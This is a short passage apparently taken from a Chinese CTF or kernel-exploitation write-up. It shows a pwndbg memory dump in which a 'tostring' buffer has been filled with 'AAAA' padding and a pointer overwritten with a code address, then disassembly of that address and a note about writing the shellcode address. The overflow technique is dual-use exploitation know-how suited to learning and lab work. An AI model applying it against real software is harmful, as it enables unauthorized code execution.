 0xc88247c4 <tostring+452>: 0x41414141 0x41414141 0x41414141 0x4141
0xc88247d4 <tostring+468>: 0x41414141 0x41414141 0x41414141 0x4141
0xc88247e4 <tostring+484>: 0x41414141 0x41414141 0x41414141 0x4141
0xc88247f4 <tostring+500>: 0x41414141 0x41414141 0x41414141 0x4141
0xc8824804 <tostring+516>: 0x080488d7 0x0000000e 0x00000000 0x0000
0xc8824814: 0x00000000 0x00000000 0x00000000 0x00000000
0xc8824824 <c_dev+4>: 0xc8824824 0xc8824824 0x00000000 0x00000000
0xc8824834 <c_dev+20>: 0xc1badb34 0x00000000 0x00000002 0x00000001
0xc8824844 <c_dev+36>: 0x00000000 0xc8824360 0xc68aa164 0xc68aa164
0xc8824854 <c_dev+52>: 0x0f800000 0x00000001 0x0f800000 0x00000000
0xc8824864: 0x00000000 0x00000000 0x00000055 0x00000001
0xc8824874: 0xc8824000 0x00000016 0x00020074 0x00000010
0xc8824884: 0xc8824020 0x00000016 0x00020074 0x0000001e
0xc8824894: 0xc8824040 0x00000035 0x00020074 0x0000002c
0xc88248a4: 0xc8824080 0x0000005e 0x00020074 0x0000003e
0xc88248b4: 0xc88240e0 0x0000005e 0x00020074 0x00000051
0xc88248c4: 0xc8824140 0x000000bc 0x00020074 0x00000060
0xc88248d4: 0xc88241fc 0x0000001f 0x00070074 0x0000006e
0xc88248e4: 0xc88241fc 0x0000001f 0x00070074 0x736f7400
0xc88248f4: 0x6e697274 0x6c635f67 0x0065736f 0x74736f74
0xc8824904: 0x676e6972 0x65706f5f 0x6f74006e 0x69727473
0xc8824914: 0x725f676e 0x00646165 0x74736f74 0x676e6972
pwndbg> x/30i0x080488d7
0x80488d7: push ebp
0x80488d8: mov ebp,esp
0x80488da: push ebx
0x80488db: sub esp,0x4
0x80488de: mov ebx,DWORD PTR ds:0x80ea06c
0x80488e4: mov edx,DWORD PTR ds:0x80ea068
0x80488ea: mov eax,0x0
shellcode的地址写入